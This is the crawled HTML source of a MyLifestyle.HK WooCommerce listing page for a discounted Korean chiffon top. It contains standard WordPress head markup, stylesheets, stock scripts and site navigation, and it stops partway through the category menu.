

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mylifestyle.hk/choose-deal/a-hk258-%E8%B3%BC1%E4%BB%B6%E6%B5%AA%E6%BC%AB%E9%9B%AA%E7%B4%A1%E4%B8%8A%E8%A1%A3%E3%80%90made-in-korea%E3%80%91gl740338-%E7%B2%89%E7%B4%85%E8%89%B2-%E5%83%B9%E5%80%BChk628/
body_size: 14822
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ie"lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if IE 7]>
<html id="ie7"  class="ie"lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if IE 8]>
<html id="ie8"  class="ie"lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if IE 9]>
<html id="ie9"  class="ie"lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->

<!-- This doesn't work but i prefer to leave it here... maybe in the future the MS will support it... i hope... -->
<!--[if IE 10]>
<html id="ie10"  class="ie"lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->

<!--[if gt IE 9]>
<html class="ie"lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->

<![if !IE]>
<html lang="zh-hant" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]>

<!-- START HEAD -->
<head>

            <meta charset="UTF-8" />
    
                <!-- this line will appear only if the website is visited with an iPad -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />
                
                <meta property="og:site_name" content="MyLifestyle.HK"/>
        <meta property="og:title" content="A. HK$258 購1件浪漫雪紡上衣【Made in Korea】(GL740338) 粉紅色 (價值HK$628)  Choose Deal   | MyLifestyle.HK"/>
        <meta property="og:url" content="https://www.mylifestyle.hk/deals/"/>

                
        
<title>A. HK$258 購1件浪漫雪紡上衣【Made in Korea】(GL740338) 粉紅色 (價值HK$628)  Choose Deal   | MyLifestyle.HK</title>

<link rel="stylesheet" href="https://www.mylifestyle.hk/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.6" type="text/css" media="all" />


<!-- BOOTSTRAP STYLESHEET -->
<link rel="stylesheet" type="text/css" media="all" href="https://www.mylifestyle.hk/wp-content/themes/room09/core/assets/css/reset-bootstrap.css" />
<!-- MAIN THEME STYLESHEET -->
<link rel="stylesheet" type="text/css" media="all" href="https://www.mylifestyle.hk/wp-content/themes/room09-child/style.css" />

<!-- PINGBACK & WP STANDARDS -->
<link rel="pingback" href="https://www.mylifestyle.hk/xmlrpc.php" />


<script type="text/javascript">
	var yit_responsive_menu_type = "arrow";
	var yit_responsive_menu_text = "優惠類別";
</script>

<!-- [favicon] begin -->
<link rel="shortcut icon" type="image/x-icon" href="https://www.mylifestyle.hk/wp-content/uploads/2014/06/Tab-logo.jpg" />
<link rel="icon" type="image/x-icon" href="https://www.mylifestyle.hk/wp-content/uploads/2014/06/Tab-logo.jpg" />
<!-- [favicon] end -->

<!-- Touch icons more info: http://mathiasbynens.be/notes/touch-icons -->
<!-- For iPad3 with retina display: -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mylifestyle.hk/wp-content/themes/room09/apple-touch-icon-144x.png" />
<!-- For first- and second-generation iPad: -->
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.mylifestyle.hk/wp-content/themes/room09/apple-touch-icon-114x.png" />
<!-- For first- and second-generation iPad: -->
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.mylifestyle.hk/wp-content/themes/room09/icons/apple-touch-icon-72x.png">
<!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
<link rel="apple-touch-icon-precomposed" href="https://www.mylifestyle.hk/wp-content/themes/room09/apple-touch-icon-57x.png" />

<!-- Feed RSS2 URL -->
<link rel="alternate" type="application/rss+xml" title="MyLifestyle.HK Feed" href="https://www.mylifestyle.hk/feed/" />
<!-- Comments Feed RSS2 URL -->
<link rel="alternate" type="application/rss+xml" title="MyLifestyle.HK Comments Feed" href="https://www.mylifestyle.hk/comments/feed/" /> 
    
            <style>

                .wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }
            </style>

            <script type="text/javascript">

                var yith_wcwl_plugin_ajax_web_url = 'https://www.mylifestyle.hk/wp-admin/admin-ajax.php';

                var login_redirect_url = 'https://www.mylifestyle.hk/wp-login.php?redirect_to=%2Fchoose-deal%2Fa-hk258-%25E8%25B3%25BC1%25E4%25BB%25B6%25E6%25B5%25AA%25E6%25BC%25AB%25E9%259B%25AA%25E7%25B4%25A1%25E4%25B8%258A%25E8%25A1%25A3%25E3%2580%2590made-in-korea%25E3%2580%2591gl740338-%25E7%25B2%2589%25E7%25B4%2585%25E8%2589%25B2-%25E5%2583%25B9%25E5%2580%25BChk628%2F';

            </script>

        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MyLifestyle.HK &raquo; Feed" href="https://www.mylifestyle.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyLifestyle.HK &raquo; Comments Feed" href="https://www.mylifestyle.hk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyLifestyle.HK &raquo; A. HK$258 購1件浪漫雪紡上衣【Made in Korea】(GL740338) 粉紅色 (價值HK$628) Choose Deal Feed" href="https://www.mylifestyle.hk/choose-deal/a-hk258-%e8%b3%bc1%e4%bb%b6%e6%b5%aa%e6%bc%ab%e9%9b%aa%e7%b4%a1%e4%b8%8a%e8%a1%a3%e3%80%90made-in-korea%e3%80%91gl740338-%e7%b2%89%e7%b4%85%e8%89%b2-%e5%83%b9%e5%80%bchk628/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mylifestyle.hk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CShadows+Into+Light%7CMonda%7CJosefin+Sans%7CAbel%7CGreat+Vibes%7COswald&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mylifestyle.hk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mylifestyle.hk/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yit-layout-css' href='https://www.mylifestyle.hk/wp-content/themes/room09-child/woocommerce/style.css' type='text/css' media='' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://www.mylifestyle.hk/wp-content/themes/room09/woocommerce/wishlist.css' type='text/css' media='all' />
<link rel='stylesheet' id='styles-minified-css' href='https://www.mylifestyle.hk/wp-content/themes/room09-child/cache/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-b-w-css' href='https://www.mylifestyle.hk/wp-content/themes/room09/css/skins/b-w.css' type='text/css' media='' />
<link rel='stylesheet' id='custom-css' href='https://www.mylifestyle.hk/wp-content/themes/room09/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='cache-custom-css' href='https://www.mylifestyle.hk/wp-content/themes/room09-child/cache/custom.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mylifestyle.hk/wp-content/plugins/woocommerce-multilingual/assets/js/cart_widget.js' id='wcml-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.mylifestyle.hk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mylifestyle.hk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mylifestyle.hk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 2.1.6" />
<meta name="generator" content="WPML ver:3.1.6 stt:63,1;0" />

<style type="text/css">																																																						                            																																													
</style>        <style type="text/css">
            body { background-color: #ffffff; }      
        </style>
                <style type="text/css">
            .blog-big .meta, .blog-small .meta { background-color: #ffffff; }      
        </style>
            <style type="text/css">
        ul.products li.product.list .product-wrapper { padding-left:293px; }
        ul.products li.product.list .product-wrapper a.thumb { margin-left:-293px; }
        ul.products li.product.list .product-wrapper a.thumb img { max-width: 254px; }
        .single-product.woocommerce div.product div.images { width:77.0114942529%; }
        .single-product.woocommerce div.product div.summary { width:20.424403183%; }
    </style>
    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('已加入');
            });
        });
    </script>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>    
<script type="text/javascript">

$(function(){
	
var lang = $('html')[0].lang;

//  1) Change of Guarantee script for English Version

if (lang == "en-US") {
	
	$('.widget-wrap p').html('Authentic products ' + '<br/>' + '100% global imported');
	
	}

// 2) Hide the Clock on homepage

if ( $('#ujiCountdown').length > 0 ) {
	
	if (lang == "zh-hant") { $( "<p>剩餘時間</p>" ).insertBefore('#ujiCountdown');}
	else { $( "<p>Time Left</p>" ).insertBefore('#ujiCountdown'); }
	
} 

// 3) Change the value of placeholder 

if (lang == "zh-hant") {
	
		$("#contact-form-enquiry-form").find("input[id=name-enquiry-form]").attr("placeholder", "姓名");
		$("#contact-form-enquiry-form").find("input[id=email-enquiry-form]").attr("placeholder", "電郵");
		$("#contact-form-enquiry-form").find("input[id=phone-enquiry-form]").attr("placeholder", "電話");
		$("#contact-form-enquiry-form").find("textarea[id=message-enquiry-form]").attr("placeholder", "信息");
		$("#contact-form-enquiry-form").find("input[type=submit]").attr("value", "發送");
		$(".contact-form-error-name").text("* 輸入姓名");
		$(".contact-form-error-email").text("* 輸入電郵");
		$(".contact-form-error-phone").text("* 輸入電話");
		$(".contact-form-error-message").text("* 輸入信息");
		$(".single .success p").html("<span>電郵已經送出，多謝﹗</span> 我們會盡快回覆。");
	
	}

// Disply none for product name in cart.

// $('.product-name').text('');


});


</script>    
</head>
<!-- END HEAD -->
<!-- START BODY -->
<!-- <body id="" class="archive tax-pa_choose-deal term-a-hk258-1made-in-koreagl740338--hk628 term-524 no_js responsive boxed woocommerce woocommerce-page"> -->
<body class="archive tax-pa_choose-deal term-a-hk258-1made-in-koreagl740338--hk628 term-524 no_js responsive boxed woocommerce woocommerce-page">
    
    <!-- START BG SHADOW -->
    <div class="bg-shadow">
    
                <!-- START WRAPPER -->
        <div id="wrapper" class="container group">
        	
                        <!-- START HEADER -->
            <div id="header" class="group margin-bottom">
                
<div id="header-container" class="container">
    <div class="row">
            <div class="span10">
            <div class="border">
                <div class="innerborder no-shadow">
                    <div class="row" >
                            <!-- START LOGO -->
                                                        <div id="logo" class="span3">
                                <div>
                                <a id="logo-img" href="https://www.mylifestyle.hk" title="MyLifestyle.HK">
        <img src="https://www.mylifestyle.hk/wp-content/uploads/2014/10/Web-logo-3.jpg" title="MyLifestyle.HK" alt="MyLifestyle.HK"  />
</a>

	<p id='tagline'>Luxury . Lifestyle . Event</p>                                </div>
                            </div>
                                                        <!-- END LOGO -->

                            <!-- START MENU - TOPBAR -->
                            <div id="nav-topbar" class="span7">
                                <!-- START TOPBAR -->
                                  


<div id="topbar" class="row">
<div class="topbar-left span5">

        <!-- login links -->
    <div class="welcome_username">
        <a href="https://www.mylifestyle.hk/my-account/">登入 <span> / </span> 登記</a>    </div>
    <!-- /login links -->
    

    <!-- Top bar menu -->
    <ul id="menu-chiense-top-bar" class="level-1"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mylifestyle.hk/my-account/">我的帳戶</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mylifestyle.hk/wishlist/">收藏清單</a></li>
<li id="menu-item-1241" class="fb menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/MyLifestyle.hk">Facebook</a></li>
</ul>    <!-- /Top bar menu -->

    <!-- Widget area -->
        <!-- /Widget area -->

</div>

<div class="topbar-right span2">
    <!-- search bar -->
                <div class="widget widget_search_mini">
		<form action="https://www.mylifestyle.hk/" method="get" class="search_mini">
			<input type="text" name="s" id="search_mini" value="" placeholder="搜索優惠" />
			<input type="hidden" name="post_type" value="product" />
			<input type="submit" value="" id="mini-search-submit" />
		</form>

</div>            <!-- /search bar -->
</div>
</div>

<div class="topbar-border"></div>                                <!-- END TOPBAR -->

                                <!-- START NAVIGATION -->
                                <div id="nav">
                                    
                        <ul id="menu-main-chinese" class="level-1"><li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-children-0"><a href="https://www.mylifestyle.hk/">首頁</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-children-3"><a href="https://www.mylifestyle.hk/deals/">所有優惠</a>
<ul class="sub-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%be%8e%e9%a3%9f/">美食</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e9%99%90%e6%99%82%e5%84%aa%e6%83%a0/">限時優惠</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e6%b4%bb%e5%8b%95%e5%84%aa%e6%83%a0/">活動優惠</a></li>
</ul>
</li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-children-2"><a href="https://www.mylifestyle.hk/product_cat/%e7%be%8e%e5%ae%b9/">美容</a>
<ul class="sub-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%ba%96%e9%ab%94%e4%bf%ae%e8%ba%ab/">纖體修身</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.mylifestyle.hk/product_cat/%e7%be%8e%e8%82%8c%e8%ad%b7%e8%86%9a/">美肌護膚</a></li>
</ul>
</li>
